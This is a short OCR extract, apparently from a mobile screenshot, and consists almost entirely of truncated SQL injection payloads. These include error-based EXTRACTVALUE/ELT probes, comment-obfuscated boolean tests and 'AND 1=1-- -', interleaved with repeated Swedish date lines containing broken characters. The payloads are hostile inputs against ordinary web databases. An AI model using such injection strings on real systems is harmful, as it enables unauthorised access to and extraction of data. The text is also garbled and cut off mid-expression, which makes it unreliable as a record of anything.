
1 AND EXTRACTVALUE(4390,/*
(/*!50000SELECT*/(ELT(4390=4390
1
m�ndagen den 16 mars 2026 k
1EXTRACTVALUE(2136,CONCAT
(SELECT/**/(ELT(2136=2136,1))),
1
m�ndagen den 16 mars 2026 k
1EXTRACTVALUE(5738,/*!5000
(/*!50000SELECT*/(ELT(5738=5738
1
m�ndagen den 16 mars 2026 k
1And/**/3416=(SelEct/**/UPPER
(SeleCt/**/(case/**/wHen/**/(341
AND 1=1-- -
1
m�ndagen den 16 mars 2026 k
1)aND/**/2059=(seLEcT/**/UPpe